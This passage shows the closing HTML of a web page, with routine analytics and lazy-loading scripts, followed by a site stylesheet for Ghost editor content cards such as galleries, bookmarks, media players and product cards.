6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Success! You now have access to additional content.</small>
    </div>
</custom-notifications>


        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGXMNPQB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script type="text/javascript">
$(document).ready(function($){
    $("figure img ").attr("loading","lazy");
    $("figure img ").attr("decoding","async");
    $("figure img ").addClass("lazyload");
    $(".logo img").attr("loading","lazy");
    $(".logo img").attr("decoding","async");
    $(".logo img").addClass("lazyload");
});
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" async></script>
<!-- To open links in new tab -->
<script type="text/javascript">
    var links = document.querySelectorAll('a');
    links.forEach((link) => {
        var a = new RegExp('/' + window.location.host + '/');
        if(!a.test(link.href)) {
            link.addEventListener('click', (event) => {
                event.preventDefault();
                event.stopPropagation();
                window.open(link.href, '_blank');
            });
        }
    });
</script>
<!-- /To open links in new tab -->

<script type="text/javascript">
_linkedin_partner_id = "6967036";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=6967036&fmt=gif" />
</noscript>
    </body>
</html>



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/post-content.css?v=60f2739905
body_size: 8352
content:
.kg-blockquote-alt {
    border-left: none;
    padding-left: 0;
    text-align: center;
    font-size: 34px;
    font-style: italic;
}

.kg-image-card {
    max-width: 100%;
    width: auto;
}

.kg-image-card img {
    width: auto;
    max-width: 100%;
}

.kg-image-card.kg-width-wide img,
.kg-image-card.kg-width-full img {
    width: 100%;
}

.kg-image-card.kg-width-full figcaption {
    text-align: center;
}

.kg-image-card img {
    object-fit: contain;
}

.kg-image-card.kg-width-wide img,
.kg-image-card.kg-width-full img {
    object-fit: cover;
}

.kg-width-wide {
    width: 100%;
    max-width: 100%;
}

.kg-width-full {
    max-width: none !important;
    position: relative !important;
    width: 100vw !important;
    left: 50% !important;
    right: 50% !important;
    margin-left: -50vw !important;
    margin-right: -50vw !important;
    border-radius: 0px !important;
    border: none !important;
}

.post-content > *, .fading-content > * {
    margin-bottom: calc(1.7vw * var(--scale));
}

.post-content {
    display: flex;
    flex-direction: column;
}

.post-content > * {
    letter-spacing: 0em;
}

.post-content figure {
    overflow: initial;
}

.visible-content {
    opacity: 1 !important;
}

.hidden-post-content {
    opacity: 0;
    transition: opacity;
    transition-duration: 0.8s;
    transition-timing-function: linear;
    transition-delay: 0.4s;
}

strong {
    font-weight: 700;
}

em {
    font-style: italic;
}

hr {
    height: 1px;
    width: 100%;
    background-color: var(--text-color);
    border: 0;
    margin: 0;
    padding: 0;
}

blockquote {
    padding-left: calc(2vw * var(--scale));
    padding-top: calc(0.6vw * var(--scale));
    padding-bottom: calc(0.6vw * var(--scale));
    line-height: 130% !important;
    font-size: 32px;
    border-left: 2px solid var(--text-color);
    font-weight: 500;
    font-family: var(--font2);
    color: var(--text-color) !important;
}

blockquote p {
    font-family: inherit;
    line-height: inherit !important;
    font-size: inherit;
    font-weight: inherit;
    color: var(--text-color) !important;
}

.post-content a {
    text-decoration: underline;
}

.post-content ul, .post-content ol {
    padding-left: 36px;
}

.post-content ul li ul, .post-content ol li ol  {
    padding-top: calc(0.8vw * var(--scale));
}

.post-content ul li ul li, .post-content ol li ol li {
    font-size: 16px;
    margin-bottom: calc(0.8vw * var(--scale));
    line-height: 160%;
    letter-spacing: 0em;
    color: var(--text-color-80);
}

.post-content ul li, .post-content ol li{
    margin-bottom: calc(1.2vw * var(--scale));
    font-size: 18px;
    line-height: 160%;
    letter-spacing: 0em;
    color: var(--text-color-80);
}

table {
    border-spacing: 0px;
}

thead {
    background-color: var(--text-color);
    color: var(--background-color);
}

th {
    text-align: left;
    padding: calc(1vw * var(--scale)) calc(1vw * var(--scale));
    font-size: 20px;
}

td {
    border-bottom: 1px solid var(--text-color);
    font-size: 18px;
    padding: calc(1vw * var(--scale)) calc(1vw * var(--scale));
}

.post-content .kg-toggle-card {
    margin-bottom: 0px !important;
    border-top: 1px solid var(--text-color);
}

.kg-toggle-card + .kg-toggle-card {
    border-top: none;
}

.kg-video-container button:hover,
.kg-audio-card button:hover {
    background-color: inherit !important;
    color: inherit !important;
}

.post-content small a:hover {
    background-size: 0% 0% !important;
}

.kg-width-regular {
    width: fit-content !important;
}

/* IMAGE GALLERY */

.kg-gallery-card,
.kg-gallery-card * {
    box-sizing: border-box;
}

.kg-gallery-card,
.kg-image-card {
    --gap: calc(1.4vw * var(--scale));
}

.kg-image-card:not(.kg-card-hascaption) + .kg-image-card,
.kg-image-card:not(.kg-card-hascaption) + .kg-gallery-card,
.kg-gallery-card:not(.kg-card-hascaption) + .kg-image-card,
.kg-gallery-card:not(.kg-card-hascaption) + .kg-gallery-card {
    margin-top: var(--gap);
}

.kg-gallery-container {
    position: relative;
}

.kg-gallery-row {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.kg-gallery-image img {
    display: block;
    margin: 0;
    width: 100%;
    height: 100%;
}

.kg-gallery-row:not(:first-of-type) {
    margin: var(--gap) 0 0;
}

.kg-gallery-image:not(:first-of-type) {
    margin: 0 0 0 var(--gap);
}

/* BOOKMARK*/

.kg-bookmark-card,
.kg-bookmark-card * {
    box-sizing: border-box;
}

.kg-bookmark-card,
.kg-bookmark-publisher {
    position: relative;
    width: 100%;
}

.kg-bookmark-card a.kg-bookmark-container,
.kg-bookmark-card a.kg-bookmark-container:hover {
    display: flex;
    text-decoration: none;
    border: 1px solid var(--text-color);
    overflow: hidden;
    color: inherit;
}

.kg-bookmark-content {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    flex-basis: 100%;
    align-items: flex-start;
    justify-content: flex-start;
    padding: calc(1.4vw * var(--scale));
    overflow: hidden;
}

.kg-bookmark-title {
    font-size: 18px;
    line-height: 130%;
    font-weight: 600;
}

.kg-bookmark-description {
    display: -webkit-box;
    font-size: 18px;
    margin-top: calc(1vw * var(--scale));
    line-height: 130%;
    font-weight: 400;
    overflow-y: hidden;
    opacity: 0.7;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 100%;
}

.kg-bookmark-metadata {
    display: flex;
    align-items: center;
    margin-top: calc(1vw * var(--scale));
    width: 100%;
    font-size: 18px;
    font-weight: 500;
    white-space: nowrap;
}

.kg-bookmark-metadata > *:not(img) {
    opacity: 0.7;
}

.kg-bookmark-icon {
    width: calc(1.4vw * var(--scale));
    height: calc(1.4vw * var(--scale));
    margin-right: calc(0.6vw * var(--scale));
}

.kg-bookmark-author,
.kg-bookmark-publisher {
    display: inline;
}

.kg-bookmark-publisher {
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 240px;
    white-space: nowrap;
    display: block;
    line-height: 160%;
}

.kg-bookmark-metadata > span:nth-of-type(2) {
    font-weight: 400;
}

.kg-bookmark-metadata > span:nth-of-type(2):before {
    content: "•";
    margin: 0 6px;
}

.kg-bookmark-metadata > span:last-of-type {
    overflow: hidden;
    text-overflow: ellipsis;
}

.kg-bookmark-thumbnail {
    position: relative;
    flex-grow: 1;
    min-width: 33%;
}

.kg-bookmark-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 0;
}

/* BUTTON CARD */

.kg-button-card,
.kg-button-card * {
    box-sizing: border-box;
}

.kg-button-card {
    display: flex;
    position: static;
    align-items: center;
    width: 100%;
    justify-content: center;
}

.kg-btn {
    text-decoration: none !important;
}

.kg-button-card.kg-align-left {
    justify-content: flex-start;
}

/* CALLOUT CARD */

.kg-callout-card,
.kg-callout-card * {
    box-sizing: border-box;
}

.kg-callout-card {
    display: flex;
    padding: calc(1.2vw * var(--scale)) calc(1.6vw * var(--scale));
}

.kg-callout-card-grey {
    background: rgba(124, 139, 154, 0.13);
}

.kg-callout-card-white {
    background: transparent;
    box-shadow: inset 0 0 0 1px rgba(124, 139, 154, 0.25);
}

.kg-callout-card-blue {
    background: rgba(33, 172, 232, 0.12);
}

.kg-callout-card-green {
    background: rgba(52, 183, 67, 0.12);
}

.kg-callout-card-yellow {
    background: rgba(240, 165, 15, 0.13);
}

.kg-callout-card-red {
    background: rgba(209, 46, 46, 0.11);
}

.kg-callout-card-pink {
    background: rgba(225, 71, 174, 0.11);
}

.kg-callout-card-purple {
    background: rgba(135, 85, 236, 0.12);
}

.kg-callout-card-accent {
    background: var(--ghost-accent-color);
    color: #fff;
}

.kg-callout-card.kg-callout-card-accent a {
    color: #fff;
    text-decoration: underline;
}

.kg-callout-card div.kg-callout-emoji {
    padding-right: calc(1vw * var(--scale));
    line-height: 130%;
    font-size: 18px;
}

.kg-callout-card div.kg-callout-text {
    font-size: 18px;
    font-family: var(--font1);
    line-height: 160%;
}

.kg-callout-card + .kg-callout-card {
    margin-top: calc(1vw * var(--scale))
}

/* This needs to be added so there are no warnings */
.kg-callout-card-emoji,
.kg-callout-card-text,
.kg-callout-card-background-grey,
.kg-callout-card-background-white,
.kg-callout-card-background-blue,
.kg-callout-card-background-green,
.kg-callout-card-background-yellow,
.kg-callout-card-background-red,
.kg-callout-card-background-pink,
.kg-callout-card-background-purple,
.kg-callout-card-background-accent {
    
}

/* VIDEO CARD */

.kg-video-card,
.kg-video-card * {
    box-sizing: border-box;
}

.kg-video-card {
    position: relative;
    --seek-before-width: 0%;
    --volume-before-width: 100%;
    --buffered-width: 0%;
}

.kg-video-card video {
    display: block;
    max-width: 100%;
    height: auto;
}

.kg-video-container {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.kg-video-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    background-image: linear-gradient(180deg,rgba(0,0,0,0.3) 0,transparent 70%,transparent 100%);
    z-index: 999;
    transition: opacity .2s ease-in-out;
}

.kg-video-large-play-icon {
    display: flex;
    justify-content: center;
    align-items: center;
    width: calc(5vw * var(--scale));
    height: calc(5vw * var(--scale));
    padding: 0;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 50%;
    transition: opacity .2s ease-in-out;
}

.kg-video-large-play-icon svg {
    width: calc(1.4vw * var(--scale));
    height: auto;
    margin-left: 2px;
    fill: #fff;
}

.kg-video-player-container {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: calc(5.6vw * var(--scale));
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.5));
    z-index: 999;
    transition: opacity .2s ease-in-out;

}

.kg-video-player {
    position: absolute;
    bottom: 0;
    display: flex;
    align-items: center;
    width: 100%;
    z-index: 9999;
    padding: calc(1.4vw * var(--scale));
}

.kg-video-current-time {
    min-width: 46px;
    padding: 0 4px;
    color: #fff;
    font-family: inherit;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4em;
    white-space: nowrap;
}

.kg-video-time {
    color: rgba(255, 255, 255, 0.6);
    font-family: inherit;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4em;
    white-space: nowrap;
}

.kg-video-duration {
    padding: 0 4px;
}

.kg-video-play-icon,
.kg-video-pause-icon {
    position: relative;
    padding: 0px 4px 0 0;
    font-size: 0;
    background: transparent;
}

.kg-video-hide {
    display: none !important;
}

.kg-video-hide-animated {
    opacity: 0 !important;
    transition: opacity .2s ease-in-out;
    cursor: initial;
}

.kg-video-play-icon svg,
.kg-video-pause-icon svg {
    width: 14px;
    height: 14px;
    fill: #fff;
}

.kg-video-seek-slider {
    flex-grow: 1;
    margin: 0 4px;
}

@media (max-width: 520px) {
    .kg-video-seek-slider {
        display: none;
    }
}

.kg-video-playback-rate {
    min-width: 37px;
    padding: 0 4px;
    color: #fff;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    line-height: 1.4em;
    text-align: left;
    background: transparent;
    white-space: nowrap;
}

@media (max-width: 520px) {
    .kg-video-playback-rate {
        padding-left: 8px;
    }
}

.kg-video-mute-icon,
.kg-video-unmute-icon {
    position: relative;
    bottom: -1px;
    padding: 0 4px;
    font-size: 0;
    background: transparent;
}

@media (max-width: 520px) {
    .kg-video-mute-icon,
    .kg-video-unmute-icon  {
        margin-left: auto;
    }
}

.kg-video-mute-icon svg,
.kg-video-unmute-icon svg {
    width: 16px;
    height: 16px;
    fill: #fff;
}

.kg-video-volume-slider {
    width: calc(5.6vw * var(--scale));
}

@media (max-width: 300px) {
    .kg-video-volume-slider {
        display: none;
    }
}

.kg-video-seek-slider::before {
    content: "";
    position: absolute;
    left: 0;
    width: var(--seek-before-width) !important;
    height: 4px;
    cursor: pointer;
    background-color: #EBEEF0;
    border-radius: 2px;
}

.kg-video-volume-slider::before {
    content: "";
    position: absolute;
    left: 0;
    width: var(--volume-before-width) !important;
    height: 4px;
    cursor: pointer;
    background-color: #EBEEF0;
    border-radius: 2px;
}

/* Resetting browser styles
/* --------------------------------------------------------------- */

.kg-video-card input[type=range] {
    position: relative;
    -webkit-appearance: none;
    background: transparent;
}

.kg-video-card input[type=range]:focus {
    outline: none;
}

.kg-video-card input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
}

.kg-video-card input[type=range]::-ms-track {
    cursor: pointer;
    border-color: transparent;
    color: transparent;
    background: transparent;
}

.kg-video-card button {
    display: flex;
    align-items: center;
    border: 0;
    cursor: pointer;
}

.kg-video-card input[type="range"] {
    height: auto;
    padding: 0;
    border: 0;
}

/* Chrome & Safari styles
/* --------------------------------------------------------------- */

.kg-video-card input[type="range"]::-webkit-slider-runnable-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 2px;
}

.kg-video-card input[type="range"]::-webkit-slider-thumb {
    position: relative;
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    margin: -5px 0 0 0;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-video-card input[type="range"]:active::-webkit-slider-thumb {
    transform: scale(1.2);
}

/* Firefox styles
/* --------------------------------------------------------------- */

.kg-video-card input[type="range"]::-moz-range-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 2px;
}

.kg-video-card input[type="range"]::-moz-range-progress {
    background: #EBEEF0;
    border-radius: 2px;
}

.kg-video-card input[type="range"]::-moz-range-thumb {
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-video-card input[type="range"]:active::-moz-range-thumb {
    transform: scale(1.2);
}

/* Edge & IE styles
/* --------------------------------------------------------------- */

.kg-video-card input[type="range"]::-ms-track {
    width: 100%;
    height: 3px;
    border: solid transparent;
    color: transparent;
    cursor: pointer;
    background: transparent;
}

.kg-video-card input[type="range"]::-ms-fill-lower {
    background: #fff;
}

.kg-video-card input[type="range"]::-ms-fill-upper {
    background: #EBEEF0;
}

.kg-video-card input[type="range"]::-ms-thumb {
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-video-card input[type="range"]:active::-ms-thumb {
    transform: scale(1.2);
}

/* AUDIO CARD */

.kg-audio-card button {
    color: var(--text-color);
}

.kg-audio-card,
.kg-audio-card * {
    box-sizing: border-box;
}

.kg-audio-card {
    display: flex;
    width: 100%;
    min-height: calc(6.7vw * var(--scale));
    box-shadow: inset 0 0 0 1px var(--text-color);
    align-items: center;
}

.kg-audio-card+.kg-audio-card {
    margin-top: 1em;
}

.post-content .kg-audio-thumbnail {
    display: flex;
    justify-content: center;
    align-items: center;
    width: calc(8vw * var(--scale));
    min-width: calc(8vw * var(--scale));
    margin: calc(0.7vw * var(--scale));
    background: transparent;
    object-fit: cover;
    aspect-ratio: 1/1;
    height: auto;
}

/* .kg-audio-thumbnail.placeholder {
    background: var(--ghost-accent-color);
} */

.kg-audio-thumbnail.placeholder svg {
    width: 24px;
    height: 24px;
    fill: var(--text-color);
    scale: 1.6;
}

.kg-audio-player-container {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    --seek-before-width: 0%;
    --volume-before-width: 100%;
    --buffered-width: 0%;
}

.kg-audio-title {
    width: 100%;
    margin: 8px 0 0 0;
    padding: calc(1.4vw * var(--scale));
    border: none;
    font-family: inherit;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.15em;
    background: transparent;
}

.kg-audio-player {
    display: flex;
    flex-grow: 1;
    align-items: center;
    padding: calc(1.4vw * var(--scale));
}

.kg-audio-current-time {
    min-width: 44px;
    padding: 0 4px;
    font-family: inherit;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4em;
    white-space: nowrap;
}

.kg-audio-time {
    width: calc(3.9vw * var(--scale));
    color: #ababab;
    font-family: inherit;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4em;
    white-space: nowrap;
}

.kg-audio-duration {
    padding: 0 4px;
}

.kg-audio-play-icon,
.kg-audio-pause-icon {
    position: relative;
    bottom: 1px;
    padding: 0px 4px 0 0;
    font-size: 0;
    background: transparent;
    color: var(--text-color);
}

.kg-audio-hide {
    display: none !important;
}

.kg-audio-play-icon svg,
.kg-audio-pause-icon svg {
    width: 14px;
    height: 14px;
    fill: currentColor;
}

.kg-audio-seek-slider {
    flex-grow: 1;
    margin: 0 4px;
}

@media (max-width: 640px) {
    .kg-audio-seek-slider {
        display: none;
    }
}

.kg-audio-playback-rate {
    min-width: calc(2.6vw * var(--scale));
    padding: 0 4px;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    line-height: 1.4em;
    text-align: left;
    background: transparent;
    white-space: nowrap;
}

@media (max-width: 640px) {
    .kg-audio-playback-rate {
        padding-left: 8px;
    }
}

.kg-audio-mute-icon,
.kg-audio-unmute-icon {
    position: relative;
    bottom: -1px;
    padding: 0 4px;
    font-size: 0;
    background: transparent;
}

@media (max-width: 640px) {
    .kg-audio-mute-icon,
    .kg-audio-unmute-icon  {
        margin-left: auto;
    }
}

.kg-audio-mute-icon svg,
.kg-audio-unmute-icon svg {
    width: 16px;
    height: 16px;
    fill: currentColor;
}

.kg-audio-volume-slider {
    width: calc(5.6vw * var(--scale));
}

@media (max-width: 400px) {
    .kg-audio-volume-slider {
        display: none;
    }
}

.kg-audio-seek-slider::before {
    content: "";
    position: absolute;
    left: 0;
    width: var(--seek-before-width) !important;
    height: 4px;
    cursor: pointer;
    background-color: currentColor;
    border-radius: 2px;
}

.kg-audio-volume-slider::before {
    content: "";
    position: absolute;
    left: 0;
    width: var(--volume-before-width) !important;
    height: 4px;
    cursor: pointer;
    background-color: currentColor;
    border-radius: 2px;
}

/* Resetting browser styles
/* --------------------------------------------------------------- */

.kg-audio-player-container input[type=range] {
    position: relative;
    -webkit-appearance: none;
    background: transparent;
}

.kg-audio-player-container input[type=range]:focus {
    outline: none;
}

.kg-audio-player-container input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
}

.kg-audio-player-container input[type=range]::-ms-track {
    cursor: pointer;
    border-color: transparent;
    color: transparent;
    background: transparent;
}

.kg-audio-player-container button {
    display: flex;
    align-items: center;
    border: 0;
    cursor: pointer;
}

.kg-audio-player-container input[type="range"] {
    height: auto;
    padding: 0;
    border: 0;
}

/* Chrome & Safari styles
/* --------------------------------------------------------------- */

.kg-audio-player-container input[type="range"]::-webkit-slider-runnable-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: rgba(124, 139, 154, 0.25);
    border-radius: 2px;
}

.kg-audio-player-container input[type="range"]::-webkit-slider-thumb {
    position: relative;
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    margin: -5px 0 0 0;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-audio-player-container input[type="range"]:active::-webkit-slider-thumb {
    transform: scale(1.2);
}

/* Firefox styles
/* --------------------------------------------------------------- */

.kg-audio-player-container input[type="range"]::-moz-range-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: rgba(124, 139, 154, 0.25);
    border-radius: 2px;
}

.kg-audio-player-container input[type="range"]::-moz-range-progress {
    background: currentColor;
    border-radius: 2px;
}

.kg-audio-player-container input[type="range"]::-moz-range-thumb {
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-audio-player-container input[type="range"]:active::-moz-range-thumb {
    transform: scale(1.2);
}

/* Edge & IE styles
/* --------------------------------------------------------------- */

.kg-audio-player-container input[type="range"]::-ms-track {
    width: 100%;
    height: 3px;
    border: solid transparent;
    color: transparent;
    cursor: pointer;
    background: transparent;
}

.kg-audio-player-container input[type="range"]::-ms-fill-lower {
    background: #fff;
}

.kg-audio-player-container input[type="range"]::-ms-fill-upper {
    background: currentColor;
}

.kg-audio-player-container input[type="range"]::-ms-thumb {
    box-sizing: content-box;
    width: 13px;
    height: 13px;
    border: 0;
    cursor: pointer;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 1px rgba(0,0,0,.08), 0 1px 4px rgba(0,0,0,0.24);
}

.kg-audio-player-container input[type="range"]:active::-ms-thumb {
    transform: scale(1.2);
}

/* FILE CARD */

.kg-file-card,
.kg-file-card * {
    box-sizing: border-box;
}

.kg-file-card {
    display: flex;
}

.kg-file-card a.kg-file-card-container {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    color: inherit;
    padding: calc(1.4vw * var(--scale));
    min-height: calc(6.4vw * var(--scale));
    border: 1px solid var(--text-color);
    transition: all ease-in-out 0.35s;
    text-decoration: none;
    width: 100%;
}

.kg-file-card a.kg-file-card-container:hover {
    border: 1px solid var(--text-color);
}

.kg-file-card-contents {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%
}

.kg-file-card-title {
    font-size: 18px;
    font-weight: 700;
    line-height: 1.3em;
}

.kg-file-card-caption {
    font-size: 18px;
    line-height: 1.3em;
    opacity: 0.6;
}

.kg-file-card-title + .kg-file-card-caption {
    margin-top: -3px;
}

.kg-file-card-metadata {
    display: inline;
    font-size: 16px;
    line-height: 1.3em;
    margin-top: 2px;
}

.kg-file-card-filename {
    display: inline;
    font-weight: 500;
}

.kg-file-card-filesize {
    display: inline-block;
    font-size: 16px;
    opacity: 0.6;
    margin-left: 6px;
}

.kg-file-card-filesize:before {
    display: inline-block;
    content: "\2022";
    margin-right: 4px;
}

.kg-file-card-icon {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    width: calc(5.6vw * var(--scale));
    min-width: calc(5.6vw * var(--scale));
    height: 100%;
    min-height: calc(5.6vw * var(--scale));
    border: 1px solid var(--text-color);
}

/* .kg-file-card-icon:before {
    position: absolute;
    display: block;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 2px;
} */

.kg-file-card a.kg-file-card-container:hover .kg-file-card-icon:before {
    opacity: 0.08;
}

.kg-file-card-icon svg {
    width: calc(2.2vw * var(--scale));
    height: calc(2.2vw * var(--scale));
    color: var(--text-color);
}

/* Size variations */
.kg-file-card-medium a.kg-file-card-container {
    min-height: calc(5vw * var(--scale));
}

.kg-file-card-medium .kg-file-card-caption {
    opacity: 1.0;
    font-weight: 500;
}

.kg-file-card-small a.kg-file-card-container {
    align-items: center;
    min-height: calc(3.6vw * var(--scale));
}

.kg-file-card-small .kg-file-card-metadata {
    font-size: 18px;
    margin-top: 0;
}

.kg-file-card-small .kg-file-card-icon svg {
    width: calc(1.4vw * var(--scale));
    height: calc(1.4vw * var(--scale));
}

.kg-file-card + .kg-file-card {
    margin-top: calc(1.2vw * var(--scale));
}

/* PRODUCT CARD */

.kg-product-card,
.kg-product-card * {
    box-sizing: border-box;
}

.kg-product-card {
    display: flex;
    align-items: center;
    flex-direction: column;
    width: 100%;
}

.kg-product-card-container {
    display: grid;
    grid-template-columns: auto min-content;
    align-items: center;
    grid-row-gap: calc(1.1vw * var(--scale));
    background: transparent;
    max-width: calc(38vw * var(--scale));
    padding: calc(1.4vw * var(--scale));
    width: 100%;
    box-shadow: inset 0 0 0 1px var(--text-color);
}

.kg-product-card-image {
    grid-column: 1 / 3;
    justify-self: center;
    height: auto;
}

.kg-product-card-title-container {
    grid-column: 1 / 2;
}

.kg-product-card h4.kg-product-card-title {
    font-family: var(--font1);
    text-decoration: none;
    font-weight: 700;
    font-size: 18px;
    margin-top: 0;
    margin-bottom: 0;
    line-height: 1.15em;
}

.kg-product-card-description {
    grid-column: 1 / 3;
}

.kg-product-card .kg-product-card-description p,
.kg-product-card .kg-product-card-description ol,
.kg-product-card .kg-product-card-description ul {
    font-size: 16px;
    line-height: 1.5em;
    opacity: .7;
    margin-bottom: 0;
}

.kg-product-card .kg-product-card-description p:first-of-type {
    margin-top: -4px;
}

.kg-product-card .kg-product-card-description p:not(:first-of-type),
.kg-product-card .kg-product-card-description ul,
.kg-product-card .kg-product-card-description ol {
    margin-top: calc(1vw * var(--scale));
}

.kg-product-card .kg-product-card-description li+li {
    margin-top: 0.5em;
}

.kg-product-card-rating {
    display: flex;
    align-items: center;
    grid-column: 2 / 3;
    align-self: start;
    justify-self: end;
    padding-left: 16px;
}

@media (max-width: 400px) {
    .kg-product-card-title-container {
        grid-column: 1 / 3;
    }

    .kg-product-card-rating {
        grid-column: 1 / 3;
        justify-self: start;
        margin-top: -15px;
        padding-left: 0;
    }
}

.kg-product-card-rating-star {
    height: calc(1.9vw * var(--scale));
    width: calc(1.4vw * var(--scale));
}

.kg-product-card-rating-star svg {
    width: calc(1.1vw * var(--scale));
    height: calc(1.1vw * var(--scale));
    fill: currentColor;
    opacity: 0.15;
}

.kg-product-card-rating-active.kg-product-card-rating-star svg {
    opacity: 1;
}

.kg-product-card a.kg-product-card-button {
    justify-content: center;
    grid-column: 1 / 3;
    display: flex;
    position: static;
    align-items: center;
    font-size: 16px;
    font-weight: 600;
    line-height: 1em;
    text-decoration: none;
    width: 100%;
    padding: calc(1vw * var(--scale)) calc(1.9vw * var(--scale));
    transition: all .2s ease;
}

.kg-product-card a.kg-product-card-button:hover {
    opacity: 0.92;
}

.kg-product-card a.kg-product-card-btn-accent {
    background-color: var(--text-color);
    color: var(--background-color);
}

/* HEADER CARD OLD */

.kg-header-card,
.kg-header-card * {
    box-sizing: border-box;
    width: 100%;
    position: static;
    left: 0;
    right: 0;
    margin-left: 0;
    margin-right: 0;
}

.kg-header-card {
    padding: 12vmin calc(4vw * var(--scale));
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.kg-header-card.kg-size-small {
    padding-top: 14vmin;
    padding-bottom: 14vmin;
}

.kg-header-card.kg-size-large {
    padding-top: 20vmin;
    padding-bottom: 20vmin;
}

.kg-header-card.kg-size-large,
.kg-header-card.kg-size-medium,
.kg-header-card.kg-size-small {
    max-width: 100% !important;
    position: static !important;
    width: 100% !important;
    left: unset !important;
    right: unset !important;
    margin-left: 0px !important;
    margin-right: 0px !important;
    border-radius: calc(1vw * var(--scale)) !important;
}

.kg-header-card.kg-align-left {
    text-align: left;
    align-items: flex-start;
}

.kg-header-card.kg-style-dark {
    background: #151515;
    color: #ffffff;
}

.kg-header-card.kg-style-light {
    background-color: #fafafa;
    color: #151515;
}

.kg-header-card.kg-style-accent {
    background-color: var(--ghost-accent-color);
}

.kg-header-card.kg-style-image {
    position: relative;
    background-color: #e7e7e7;
    background-size: cover;
    background-position: center;
}

.kg-header-card.kg-style-image::before {
    position: absolute;
    display: block;
    content: "";
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
}

.kg-header-card h2.kg-header-card-header {
    font-size: calc(3.6vw * var(--scale));
    line-height: 1.1em;
    margin: 0;
}

.kg-header-card.kg-size-small h2.kg-header-card-header {
    font-size: calc(3vw * var(--scale));
}

.kg-header-card.kg-size-large h2.kg-header-card-header {
    font-size: calc(5vw * var(--scale));
}

.kg-header-card h3.kg-header-card-subheader {
    font-size: calc(2vw * var(--scale));
    line-height: 1.4em;
    margin: 0;
    max-width: calc(40vw * var(--scale));
}

.kg-header-card h2 + h3.kg-header-card-subheader {
    margin: calc(1.5vw * var(--scale)) 0 0;
}

.kg-header-card:not(.kg-style-light) h2.kg-header-card-header,
.kg-header-card:not(.kg-style-light) h3.kg-header-card-subheader {
